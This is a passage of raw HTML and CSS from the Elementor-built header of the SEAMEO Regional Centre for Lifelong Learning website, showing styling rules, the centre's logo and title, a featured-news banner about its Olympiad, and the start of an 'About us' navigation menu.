    <style id="elementor-post-5021">.elementor-5021 .elementor-element.elementor-element-c084c88{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-5021 .elementor-element.elementor-element-c084c88:not(.elementor-motion-effects-element-type-background), .elementor-5021 .elementor-element.elementor-element-c084c88 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-5021 .elementor-element.elementor-element-c084c88, .elementor-5021 .elementor-element.elementor-element-c084c88::before{--border-transition:0.3s;}.elementor-5021 .elementor-element.elementor-element-866ee2f{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;--padding-top:3px;--padding-right:0px;--padding-bottom:3px;--padding-left:10px;}.elementor-5021 .elementor-element.elementor-element-dc1eff3{text-align:left;color:#FFFFFF;font-size:14px;}.elementor-5021 .elementor-element.elementor-element-c6d516d{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--background-transition:0.3s;box-shadow:0px 2px 4px 0px rgba(0, 0, 0, 0.05);--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-5021 .elementor-element.elementor-element-c6d516d:not(.elementor-motion-effects-element-type-background), .elementor-5021 .elementor-element.elementor-element-c6d516d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5021 .elementor-element.elementor-element-c6d516d, .elementor-5021 .elementor-element.elementor-element-c6d516d::before{--border-transition:0.3s;}.is-stuck .elementor-5021 .elementor-element.elementor-element-c6d516d{padding:0px 0px 0px 0px;}.elementor-5021 .elementor-element.elementor-element-84a76a6{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:5px;--background-transition:0.3s;--padding-top:5px;--padding-right:0px;--padding-bottom:5px;--padding-left:10px;}.elementor-5021 .elementor-element.elementor-element-119282a{--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.is-stuck .elementor-5021 .elementor-element.elementor-element-119282a{padding:-1px -1px -1px -1px;}.elementor-5021 .elementor-element.elementor-element-7b9487d{text-align:left;}.elementor-5021 .elementor-element.elementor-element-7b9487d img{width:100%;}.elementor-5021 .elementor-element.elementor-element-8fb443c{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;--padding-top:-1px;--padding-right:-1px;--padding-bottom:-1px;--padding-left:-1px;}.is-stuck .elementor-5021 .elementor-element.elementor-element-8fb443c{padding:-1px -1px -1px -1px;}.elementor-5021 .elementor-element.elementor-element-8fb443c.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-5021 .elementor-element.elementor-element-7d9b691 .elementor-heading-title{color:#3767C3;font-size:14px;font-weight:600;line-height:18px;}.elementor-5021 .elementor-element.elementor-element-dd85ee5{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;--padding-top:0px;--padding-right:10px;--padding-bottom:0px;--padding-left:0px;}.elementor-5021 .elementor-element.elementor-element-6a15a86{--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--background-transition:0.3s;}.elementor-5021 .elementor-element.elementor-element-a892bfd{--lqd-menu-items-top-padding:10px;--lqd-menu-items-right-padding:15px;--lqd-menu-items-bottom-padding:10px;--lqd-menu-items-left-padding:15px;}.is-stuck .elementor-5021 .elementor-element.elementor-element-a892bfd{--lqd-menu-items-top-padding:10px;--lqd-menu-items-right-padding:15px;--lqd-menu-items-bottom-padding:10px;--lqd-menu-items-left-padding:15px;}.elementor-5021 .elementor-element.elementor-element-a892bfd .main-nav > li > a, .navbar-fullscreen .elementor-5021 .elementor-element.elementor-element-a892bfd .main-nav > li > a{color:var( --e-global-color-text );}.elementor-5021 .elementor-element.elementor-element-a892bfd .main-nav > li:hover > a, .elementor-5021 .elementor-element.elementor-element-a892bfd .main-nav > li.is-active > a, .navbar-fullscreen .elementor-5021 .elementor-element.elementor-element-a892bfd .main-nav > li > a:hover{color:var( --e-global-color-primary );}.elementor-5021 .elementor-element.elementor-element-a892bfd .main-nav > li.is-active > a, .elementor-5021 .elementor-element.elementor-element-a892bfd .main-nav > li.current_page_item > a, .elementor-5021 .elementor-element.elementor-element-a892bfd .main-nav > li.current-menu-item > a, .elementor-5021 .elementor-element.elementor-element-a892bfd .main-nav > li.current-menu-ancestor > a, .navbar-fullscreen .elementor-5021 .elementor-element.elementor-element-a892bfd .main-nav > li.is-active > a, .navbar-fullscreen .elementor-5021 .elementor-element.elementor-element-a892bfd .main-nav > li.current_page_item > a, .navbar-fullscreen .elementor-5021 .elementor-element.elementor-element-a892bfd .main-nav > li.current-menu-item > a, .navbar-fullscreen .elementor-5021 .elementor-element.elementor-element-a892bfd .main-nav > li.current-menu-ancestor > a{color:var( --e-global-color-primary );}.elementor-5021 .elementor-element.elementor-element-1b6115c{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-end;--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.is-stuck .elementor-5021 .elementor-element.elementor-element-1b6115c{padding:0px 0px 0px 0px;}.elementor-5021 .elementor-element.elementor-element-38aef20 img{width:100%;height:20px;border-radius:3px 3px 3px 3px;}.elementor-5021 .elementor-element.elementor-element-38aef20 > .elementor-widget-container{padding:0px 0px 3px 0px;}.elementor-5021 .elementor-element.elementor-element-f6d81fa img{width:100%;height:20px;border-radius:3px 3px 3px 3px;}.elementor-5021 .elementor-element.elementor-element-f6d81fa > .elementor-widget-container{padding:0px 0px 3px 0px;}.elementor-5021 .elementor-element.elementor-element-91700fa{--background-transition:0.3s;}.elementor-5021 .elementor-element.elementor-element-fa00e5d .ld-module-sd > .ld-module-dropdown{width:350px;}@media(max-width:1024px){.elementor-5021 .elementor-element.elementor-element-7b9487d img{width:100%;}.elementor-5021 .elementor-element.elementor-element-dd85ee5{--justify-content:flex-end;--padding-top:0px;--padding-right:48px;--padding-bottom:0px;--padding-left:0px;}}@media(min-width:768px){.elementor-5021 .elementor-element.elementor-element-84a76a6{--width:25%;}.elementor-5021 .elementor-element.elementor-element-119282a{--width:17%;}.elementor-5021 .elementor-element.elementor-element-8fb443c{--width:78.318%;}.elementor-5021 .elementor-element.elementor-element-dd85ee5{--width:75%;}.elementor-5021 .elementor-element.elementor-element-1b6115c{--width:11%;}.elementor-5021 .elementor-element.elementor-element-91700fa{--width:10%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5021 .elementor-element.elementor-element-84a76a6{--width:50%;}.elementor-5021 .elementor-element.elementor-element-dd85ee5{--width:50%;}.elementor-5021 .elementor-element.elementor-element-1b6115c{--width:580px;}}@media(max-width:767px){.elementor-5021 .elementor-element.elementor-element-c6d516d{--justify-content:space-between;--gap:0px;}.elementor-5021 .elementor-element.elementor-element-84a76a6{--width:57%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--padding-top:5px;--padding-right:0px;--padding-bottom:5px;--padding-left:10px;}.elementor-5021 .elementor-element.elementor-element-119282a{--width:15%;}.elementor-5021 .elementor-element.elementor-element-7b9487d img{width:100%;}.elementor-5021 .elementor-element.elementor-element-8fb443c{--width:82%;}.elementor-5021 .elementor-element.elementor-element-7d9b691{text-align:left;}.elementor-5021 .elementor-element.elementor-element-7d9b691 .elementor-heading-title{font-size:0.7rem;}.elementor-5021 .elementor-element.elementor-element-dd85ee5{--width:43%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px;--flex-wrap:nowrap;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-5021 .elementor-element.elementor-element-6a15a86{--width:0%;}.elementor-5021 .elementor-element.elementor-element-1b6115c{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap:nowrap;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.is-stuck .elementor-5021 .elementor-element.elementor-element-1b6115c{padding:0px 0px 0px 0px;}.elementor-5021 .elementor-element.elementor-element-38aef20 img{height:50px;}.elementor-5021 .elementor-element.elementor-element-f6d81fa img{width:100%;height:50px;}.elementor-5021 .elementor-element.elementor-element-91700fa{--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="5021" class="elementor elementor-5021">
							<div class="elementor-element elementor-element-c084c88 elementor-hidden-mobile elementor-hidden-desktop elementor-hidden-tablet e-con-boxed e-con" data-id="c084c88" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-866ee2f e-con-full e-con" data-id="866ee2f" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-dc1eff3 elementor-widget elementor-widget-text-editor" data-id="dc1eff3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.2 - 23-04-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				Featured news: Cuộc thi SEAMEO CELLL Olympiad 						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-c6d516d e-con-boxed e-con" data-id="c6d516d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;content_width&quot;:&quot;boxed&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-84a76a6 e-con-full e-con" data-id="84a76a6" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
		<div class="elementor-element elementor-element-119282a e-con-full e-con" data-id="119282a" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-7b9487d elementor-widget elementor-widget-image" data-id="7b9487d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.2 - 23-04-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://seameocelll.org/">
							<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" title="logo-seameo-celll" alt="logo-seameo-celll" loading="lazy" data-lazy-src="https://seameocelll.org/wp-content/uploads/2023/05/logo-seameo-celll.webp" /><noscript><img width="500" height="500" src="https://seameocelll.org/wp-content/uploads/2023/05/logo-seameo-celll.webp" title="logo-seameo-celll" alt="logo-seameo-celll" loading="lazy" /></noscript>								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8fb443c e-con-full e-con" data-id="8fb443c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-7d9b691 elementor-widget elementor-widget-heading" data-id="7d9b691" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.2 - 23-04-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-medium"><a href="https://seameocelll.org/">SEAMEO REGIONAL CENTRE<br>FOR LIFELONG LEARNING</a></h1>		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-dd85ee5 e-con-full e-con" data-id="dd85ee5" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
		<div class="elementor-element elementor-element-6a15a86 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-con" data-id="6a15a86" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-a892bfd elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-ld_header_menu" data-id="a892bfd" data-element_type="widget" data-widget_type="ld_header_menu.default">
				<div class="elementor-widget-container">
					<div class="module-primary-nav d-flex">
			<div class="collapse navbar-collapse d-inline-flex p-0 lqd-submenu-default-style  " id="main-header-collapse" aria-expanded="false" role="navigation">
			<style id="elementor-post-5143">.elementor-5143 .elementor-element.elementor-element-e4fb193{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--border-radius:15px 15px 15px 15px;box-shadow:0px 5px 20px 5px rgba(0, 0, 0, 0.08);--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-5143 .elementor-element.elementor-element-e4fb193:not(.elementor-motion-effects-element-type-background), .elementor-5143 .elementor-element.elementor-element-e4fb193 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5143 .elementor-element.elementor-element-e4fb193, .elementor-5143 .elementor-element.elementor-element-e4fb193::before{--border-transition:0.3s;}.elementor-5143 .elementor-element.elementor-element-366bdeb{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;}.elementor-5143 .elementor-element.elementor-element-f5aae64{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;--border-radius:15px 15px 15px 15px;--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-5143 .elementor-element.elementor-element-f5aae64:not(.elementor-motion-effects-element-type-background), .elementor-5143 .elementor-element.elementor-element-f5aae64 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-5143 .elementor-element.elementor-element-f5aae64, .elementor-5143 .elementor-element.elementor-element-f5aae64::before{--border-transition:0.3s;}.elementor-5143 .elementor-element.elementor-element-f5aae64.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-5143 .elementor-element.elementor-element-985502b{--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-5143 .elementor-element.elementor-element-357934c{text-align:justify;font-size:15px;line-height:18px;}.elementor-5143 .elementor-element.elementor-element-ea477e2{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:flex-start;--align-items:flex-start;--gap:0px;--background-transition:0.3s;--padding-top:0px;--padding-right:10px;--padding-bottom:0px;--padding-left:10px;}.elementor-5143 .elementor-element.elementor-element-ea477e2.e-con{--align-self:flex-start;}.elementor-5143 .elementor-element.elementor-element-b22cf0d .lqd-custom-menu > .reset-ul > li:not(:last-child), .elementor-5143 .elementor-element.elementor-element-b22cf0d .lqd-custom-menu-btn-wrap{margin-bottom:5px;}.elementor-5143 .elementor-element.elementor-element-b22cf0d .reset-ul > li > a{font-weight:bold;text-decoration:underline;}.elementor-5143 .elementor-element.elementor-element-c1e84f3 .lqd-custom-menu > ul > li > a{padding:0px 0px 0px 10px !important;}.elementor-5143 .elementor-element.elementor-element-c1e84f3 .reset-ul > li > a{font-size:15px;font-weight:normal;}.elementor-5143 .elementor-element.elementor-element-c1e84f3 .lqd-fancy-menu > .reset-ul > li .link-icon{color:var( --e-global-color-primary );}.elementor-5143 .elementor-element.elementor-element-c1e84f3 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5143 .elementor-element.elementor-element-df0b795 .lqd-custom-menu > ul > li > a{padding:0px 0px 0px 15px !important;}.elementor-5143 .elementor-element.elementor-element-df0b795 .reset-ul > li > a{font-size:15px;font-weight:normal;}.elementor-5143 .elementor-element.elementor-element-df0b795 .lqd-fancy-menu > .reset-ul > li .link-icon{color:var( --e-global-color-primary );}.elementor-5143 .elementor-element.elementor-element-df0b795 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-5143 .elementor-element.elementor-element-d84a8f8 .lqd-custom-menu > .reset-ul > li:not(:last-child), .elementor-5143 .elementor-element.elementor-element-d84a8f8 .lqd-custom-menu-btn-wrap{margin-bottom:5px;}.elementor-5143 .elementor-element.elementor-element-d84a8f8 .reset-ul > li > a{font-weight:bold;text-decoration:underline;}.elementor-5143 .elementor-element.elementor-element-fb9c7df .lqd-custom-menu > ul > li > a{padding:0px 0px 0px 10px !important;}.elementor-5143 .elementor-element.elementor-element-fb9c7df .reset-ul > li > a{font-size:15px;font-weight:normal;}.elementor-5143 .elementor-element.elementor-element-fb9c7df .lqd-fancy-menu > .reset-ul > li .link-icon{color:var( --e-global-color-primary );}.elementor-5143 .elementor-element.elementor-element-fb9c7df > .elementor-widget-container{padding:0px 0px 10px 0px;}@media(min-width:768px){.elementor-5143 .elementor-element.elementor-element-e4fb193{--content-width:900px;}.elementor-5143 .elementor-element.elementor-element-f5aae64{--width:60%;}.elementor-5143 .elementor-element.elementor-element-ea477e2{--width:50%;}}/* Start custom CSS for container, class: .elementor-element-e4fb193 */.megamenu .megamenu-container {
    margin-top: -10px;
    border-radius: 0 0 15px 15px;
}/* End custom CSS */
/* Start custom CSS */@media (min-width: 1200px){
.container {
    width: initial !important;
}}

@media (min-width: 992px){
.container {
    width: initial !important;
}}

@media (min-width: 768px){
.container {
    width: initial !important;
}}

.container {
    margin-right: auto;
    margin-left: auto;
    padding-left: 0px;
    padding-right: 0px;
}

.jet-listing-grid__slider-icon.slick-arrow {
    border-radius: 50px;
}/* End custom CSS */</style><style id="elementor-post-5153">.elementor-5153 .elementor-element.elementor-element-17dfd85{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--border-radius:15px 15px 15px 15px;box-shadow:0px 5px 20px 5px rgba(0, 0, 0, 0.08);--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-5153 .elementor-element.elementor-element-17dfd85:not(.elementor-motion-effects-element-type-background), .elementor-5153 .elementor-element.elementor-element-17dfd85 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5153 .elementor-element.elementor-element-17dfd85, .elementor-5153 .elementor-element.elementor-element-17dfd85::before{--border-transition:0.3s;}.elementor-5153 .elementor-element.elementor-element-1dc17cb{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;}.elementor-5153 .elementor-element.elementor-element-54f8c8b{--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-5153 .elementor-element.elementor-element-0926aa8{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:flex-start;--align-items:flex-start;--gap:0px;--background-transition:0.3s;--padding-top:0px;--padding-right:10px;--padding-bottom:0px;--padding-left:10px;}.elementor-5153 .elementor-element.elementor-element-0926aa8.e-con{--align-self:flex-start;}.elementor-5153 .elementor-element.elementor-element-47a7fca .lqd-custom-menu > .reset-ul > li:not(:last-child), .elementor-5153 .elementor-element.elementor-element-47a7fca .lqd-custom-menu-btn-wrap{margin-bottom:5px;}.elementor-5153 .elementor-element.elementor-element-47a7fca .reset-ul > li > a{font-weight:bold;text-decoration:underline;}.elementor-5153 .elementor-element.elementor-element-47a7fca > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-5153 .elementor-element.elementor-element-bb55c9e .lqd-custom-menu > .reset-ul > li:not(:last-child), .elementor-5153 .elementor-element.elementor-element-bb55c9e .lqd-custom-menu-btn-wrap{margin-bottom:5px;}.elementor-5153 .elementor-element.elementor-element-bb55c9e .reset-ul > li > a{font-weight:bold;text-decoration:underline;}.elementor-5153 .elementor-element.elementor-element-bb55c9e > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-5153 .elementor-element.elementor-element-854af8f .lqd-custom-menu > .reset-ul > li:not(:last-child), .elementor-5153 .elementor-element.elementor-element-854af8f .lqd-custom-menu-btn-wrap{margin-bottom:5px;}.elementor-5153 .elementor-element.elementor-element-854af8f .reset-ul > li > a{font-weight:bold;text-decoration:underline;}.elementor-5153 .elementor-element.elementor-element-d26b77d .lqd-custom-menu > ul > li > a{padding:0px 0px 0px 10px !important;}.elementor-5153 .elementor-element.elementor-element-d26b77d .reset-ul > li > a{font-size:15px;font-weight:normal;}.elementor-5153 .elementor-element.elementor-element-d26b77d .lqd-fancy-menu > .reset-ul > li .link-icon{color:var( --e-global-color-primary );}@media(min-width:768px){.elementor-5153 .elementor-element.elementor-element-17dfd85{--content-width:800px;}.elementor-5153 .elementor-element.elementor-element-54f8c8b{--width:65%;}.elementor-5153 .elementor-element.elementor-element-0926aa8{--width:35%;}}/* Start custom CSS for container, class: .elementor-element-17dfd85 */.megamenu .megamenu-container {
    margin-top: -10px;
    border-radius: 0 0 15px 15px;
}/* End custom CSS */
/* Start custom CSS */@media (min-width: 1200px){
.container {
    width: initial !important;
}}

@media (min-width: 992px){
.container {
    width: initial !important;
}}

@media (min-width: 768px){
.container {
    width: initial !important;
}}

.container {
    margin-right: auto;
    margin-left: auto;
    padding-left: 0px;
    padding-right: 0px;
}

.jet-listing-grid__slider-icon.slick-arrow {
    border-radius: 50px;
}/* End custom CSS */</style><style id="elementor-post-5150">.elementor-5150 .elementor-element.elementor-element-011a82b{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--border-radius:15px 15px 15px 15px;box-shadow:0px 5px 20px 5px rgba(0, 0, 0, 0.08);--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-5150 .elementor-element.elementor-element-011a82b:not(.elementor-motion-effects-element-type-background), .elementor-5150 .elementor-element.elementor-element-011a82b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5150 .elementor-element.elementor-element-011a82b, .elementor-5150 .elementor-element.elementor-element-011a82b::before{--border-transition:0.3s;}.elementor-5150 .elementor-element.elementor-element-2a82ec9{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;}.elementor-5150 .elementor-element.elementor-element-fa7759a{--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-5150 .elementor-element.elementor-element-fa7759a.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-5150 .elementor-element.elementor-element-2a0631c{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:flex-start;--align-items:flex-start;--gap:0px;--background-transition:0.3s;--padding-top:0px;--padding-right:10px;--padding-bottom:0px;--padding-left:10px;}.elementor-5150 .elementor-element.elementor-element-2a0631c.e-con{--align-self:flex-start;}.elementor-5150 .elementor-element.elementor-element-82538f3 .lqd-custom-menu > .reset-ul > li:not(:last-child), .elementor-5150 .elementor-element.elementor-element-82538f3 .lqd-custom-menu-btn-wrap{margin-bottom:5px;}.elementor-5150 .elementor-element.elementor-element-82538f3 .reset-ul > li > a{font-weight:bold;text-decoration:underline;line-height:23px;}.elementor-5150 .elementor-element.elementor-element-82538f3 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-5150 .elementor-element.elementor-element-369d5b3 .lqd-custom-menu > .reset-ul > li:not(:last-child), .elementor-5150 .elementor-element.elementor-element-369d5b3 .lqd-custom-menu-btn-wrap{margin-bottom:5px;}.elementor-5150 .elementor-element.elementor-element-369d5b3 .reset-ul > li > a{font-weight:bold;text-decoration:underline;}.elementor-5150 .elementor-element.elementor-element-369d5b3 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-5150 .elementor-element.elementor-element-3074b70 .lqd-custom-menu > .reset-ul > li:not(:last-child), .elementor-5150 .elementor-element.elementor-element-3074b70 .lqd-custom-menu-btn-wrap{margin-bottom:5px;}.elementor-5150 .elementor-element.elementor-element-3074b70 .reset-ul > li > a{font-weight:bold;text-decoration:underline;}.elementor-5150 .elementor-element.elementor-element-0671a20 .lqd-custom-menu > ul > li > a{padding:0px 0px 0px 10px !important;}.elementor-5150 .elementor-element.elementor-element-0671a20 .reset-ul > li > a{font-size:15px;font-weight:normal;}.elementor-5150 .elementor-element.elementor-element-0671a20 .lqd-fancy-menu > .reset-ul > li .link-icon{color:var( --e-global-color-primary );}.elementor-5150 .elementor-element.elementor-element-6af18cb .lqd-custom-menu > ul > li > a{padding:0px 0px 0px 15px !important;}.elementor-5150 .elementor-element.elementor-element-6af18cb .reset-ul > li > a{font-size:15px;font-weight:normal;}.elementor-5150 .elementor-element.elementor-element-6af18cb .lqd-fancy-menu > .reset-ul > li .link-icon{color:var( --e-global-color-primary );}.elementor-5150 .elementor-element.elementor-element-6af18cb > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-5150 .elementor-element.elementor-element-64df1e1 .lqd-custom-menu > .reset-ul > li:not(:last-child), .elementor-5150 .elementor-element.elementor-element-64df1e1 .lqd-custom-menu-btn-wrap{margin-bottom:5px;}.elementor-5150 .elementor-element.elementor-element-64df1e1 .reset-ul > li > a{font-weight:bold;text-decoration:underline;}.elementor-5150 .elementor-element.elementor-element-f9c35be .lqd-custom-menu > ul > li > a{padding:0px 0px 0px 10px !important;}.elementor-5150 .elementor-element.elementor-element-f9c35be .reset-ul > li > a{font-size:15px;font-weight:normal;}.elementor-5150 .elementor-element.elementor-element-f9c35be .lqd-fancy-menu > .reset-ul > li .link-icon{color:var( --e-global-color-primary );}@media(min-width:768px){.elementor-5150 .elementor-element.elementor-element-011a82b{--content-width:900px;}.elementor-5150 .elementor-element.elementor-element-fa7759a{--width:63.042%;}.elementor-5150 .elementor-element.elementor-element-2a0631c{--width:35%;}}/* Start custom CSS for container, class: .elementor-element-011a82b */.megamenu .megamenu-container {
    margin-top: -10px;
    border-radius: 0 0 15px 15px;
}/* End custom CSS */
/* Start custom CSS */@media (min-width: 1200px){
.container {
    width: initial !important;
}}

@media (min-width: 992px){
.container {
    width: initial !important;
}}

@media (min-width: 768px){
.container {
    width: initial !important;
}}

.container {
    margin-right: auto;
    margin-left: auto;
    padding-left: 0px;
    padding-right: 0px;
}

.jet-listing-grid__slider-icon.slick-arrow {
    border-radius: 50px;
}/* End custom CSS */</style><ul id="primary-nav" class="main-nav d-flex reset-ul inline-ul lqd-menu-counter-right lqd-menu-items-inline main-nav-hover-default" itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" data-submenu-options='{"toggleType":"fade","handler":"mouse-in-out"}' ><li id="menu-item-5194" class="menu-item menu-item-type-custom menu-item-object-custom megamenu menu-item-has-children menu-item-5194"><a href="https://seameocelll.org/about-seameocelll">About us<span class="submenu-expander"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="32" viewBox="0 0 21 32" style="width: 1em; height: 1em;"><path fill="currentColor" d="M10.5 18.375l7.938-7.938c.562-.562 1.562-.562 2.125 0s.562 1.563 0 2.126l-9 9c-.563.562-1.5.625-2.063.062L.437 12.562C.126 12.25 0 11.876 0 11.5s.125-.75.438-1.063c.562-.562 1.562-.562 2.124 0z"></path></svg></span><span class="link-icon d-inline-flex hide-if-empty right-icon"><i class="lqd-icn-ess icon-ion-ios-arrow-down"></i></span></a><div class="nav-item-children"><div class="lqd-megamenu-rows-wrap megamenu-container container" >		<div data-elementor-type="wp-post" data-elementor-id="5143" class="elementor elementor-5143">
							<div class="elementor-element elementor-element-e4fb193 e-con-boxed e-con" data-id="e4fb193" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
